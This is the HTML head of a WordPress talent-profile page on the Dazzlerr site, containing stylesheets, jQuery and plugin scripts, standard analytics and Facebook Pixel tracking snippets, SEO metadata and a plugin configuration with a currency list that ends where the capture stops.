

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/6CjLkSb9/
body_size: 40337
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260121064126">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Abhishek Rajesh C P, Model In Trivandrum - Kerala | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/6CjLkSb9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Abhishek Rajesh C P, Model In Trivandrum - Kerala | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/6CjLkSb9/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Abhishek Rajesh C P, Model In Trivandrum - Kerala | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Abhishek Rajesh C P, Model In Trivandrum - Kerala | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768977688' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768977688' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768977688' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768977688' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768977688" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768977688" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian 